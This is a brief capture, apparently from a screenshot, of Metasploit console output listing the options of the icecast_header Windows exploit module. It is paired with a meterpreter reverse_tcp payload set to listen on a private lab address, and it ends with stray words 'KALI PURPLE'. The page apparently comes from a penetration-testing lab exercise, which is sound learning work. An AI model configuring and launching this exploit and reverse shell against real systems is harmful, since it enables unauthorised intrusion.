 msf exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
KALI
PURPLE